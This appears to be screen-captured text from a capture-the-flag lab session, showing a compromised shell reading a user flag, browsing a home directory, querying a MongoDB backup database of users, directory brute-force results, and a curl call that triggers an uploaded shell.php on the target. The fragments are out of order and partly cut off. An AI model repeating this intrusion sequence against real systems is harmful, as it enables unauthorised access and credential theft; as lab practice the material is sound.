 Apps Places
Mar 14 10:26 PM
3% 32% 0% 0.0 kB 0.0 kB 98%
php
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/Desktop
/bin/sh: 4: cd: can't cd to /home/wdeveloper
$ cd /home/webdeveloper/
$ ls
user.txt
$ cat user.txt
63191e4ece37523c9fe6bb62a5e64d45
$ cd ../
$ ls -la
total 12
drwxr-xr-x  3 root         root         4096 May 25  2021 .
drwxr-xr-x 20 root         root         4096 May 25  2021 ..
drwxr-xr-x  4 webdeveloper webdeveloper 4096 Oct  8  2021 webdeveloper
$ cd webdeveloper
$ ls -la
total 36
drwxr-xr-x 4 webdeveloper webdeveloper 4096 Oct  8  2021 .
drwxr-xr-x 3 root         root         4096 May 25  2021 ..
lrwxrwxrwx 1 webdeveloper webdeveloper    9 May 25  2021 .bash_history -> /dev/null
-rw-r--r-- 1 webdeveloper webdeveloper  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 webdeveloper webdeveloper 3771 Feb 25  2020 .bashrc
drwx------ 2 webdeveloper webdeveloper 4096 May 25  2021 .cache
drwxrwxr-x 3 webdeveloper webdeveloper 4096 May 25  2021 .local
-rw------- 1 webdeveloper webdeveloper   51 Oct  8  2021 .mysql_history
-rw-r--r-- 1 webdeveloper webdeveloper  807 Feb 25  2020 .profile
-rw-r--r-- 1 webdeveloper webdeveloper    0 Oct  7  2021 .sudo_as_admin_successful
-rw-r--r-- 1 webdeveloper webdeveloper   33 May 25  2021 user.txt
$ mongo
MongoDB shell version v4.4.6
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("dfa4b776-a95f-4186-9d2c-4aa536e5db31") }
MongoDB server version: 4.4.6
show databases;
admin   0.000GB
backup  0.000GB
config  0.000GB
local   0.000GB
use  backup;
switched to db backup
show collections;
collection
user
db.user.find();
society
anonymous@anonymous: ~/Desktop
[ERROR] Get "http://10.10.93.226/_vti_cnf": context deadline exceeded (Client.Timeout exc
eeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_vti_pvt": context deadline exceeded (Client.Timeout exc
eeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/.bash_history": context deadline exceeded (Client.Timeou
t exceeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_ajax": context deadline exceeded (Client.Timeout exceed
ed while awaiting headers)
[ERROR] Get "http://10.10.93.226/_borders": context deadline exceeded (Client.Timeout exc
eeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_layouts": context deadline exceeded (Client.Timeout exc
eeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_conf": context deadline exceeded (Client.Timeout exceed
ed while awaiting headers)
[ERROR] Get "http://10.10.93.226/.sh_history": context deadline exceeded (Client.Timeout
exceeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_tmp": context deadline exceeded (Client.Timeout exceede
d while awaiting headers)
[ERROR] Get "http://10.10.93.226/_db_backups": context deadline exceeded (Client.Timeout
exceeded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_media": context deadline exceeded (Client.Timeout excee
ded while awaiting headers)
[ERROR] Get "http://10.10.93.226/_vti_rpc": context deadline exceeded (Client.Timeout exc
eeded while awaiting headers)
/index.html           (Status: 200) [Size: 19607]
/phpMyAdmin           (Status: 301) [Size: 317] [--> http://10.10.93.226/phpMyAdmin/]
/server-status        (Status: 403) [Size: 277]
/v2                   (Status: 301) [Size: 309] [--> http://10.10.93.226/v2/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.17.15.90  netmask 255.255.128.0  destination 10.17.15.90
        inet6 fe80::226d:d2c9:5816:5ba4  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 10589  bytes 5987262 (5.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9765  bytes 1048032 (1023.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ curl 10.10.93.226/v2/profileimages/shell.php